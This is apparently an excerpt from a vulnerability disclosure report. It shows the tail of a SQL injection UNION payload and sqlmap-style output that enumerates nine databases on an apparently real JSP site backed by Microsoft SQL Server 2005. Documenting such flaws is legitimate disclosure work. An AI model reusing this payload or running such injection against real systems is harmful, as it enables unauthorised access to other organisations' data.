 18)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[08:55:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[08:55:15] [INFO] fetching database names
available databases [9]:
[*] COFCOSMS
[*] CXPT
[*] IR
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org